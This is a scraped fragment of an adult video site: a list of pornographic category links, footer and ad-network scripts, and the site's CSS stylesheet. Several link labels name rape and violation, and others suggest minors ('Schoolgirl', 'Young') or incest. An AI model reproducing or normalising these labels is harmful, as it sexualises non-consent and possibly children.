<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       				
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       				
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       				
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       				
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       				
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       				
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       				
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       				
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       				
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       				
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       				
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       				
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       				
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       				
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       				
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       				
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       				
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       				
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       				
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       				
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       				
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       				
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       				
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       				
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       				
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       				
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       				
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       				
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       				
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       				
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       				
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       				
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       				
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       				
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       				
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       				
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       				
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       				
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       				
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       				
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       				
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       				
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       				
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       				
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       				
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       				
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       				
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       				
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       				
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       				
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       				
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       				
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       				
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       				
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       				
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       				
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       				
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       				
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       				
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       				
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       				
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       				
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       				
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       				
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       				
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       				
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       				
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       				
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       				
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       				
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       				
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       				
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
                       
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
               
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Fuk</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80f93a373a284eb98a9ea2d3ad03a4f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfuk.com/assets/css/styles.css
body_size: 6227
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(255, 125, 147) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(255, 125, 147); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(255, 125, 147); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(255, 125, 147); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
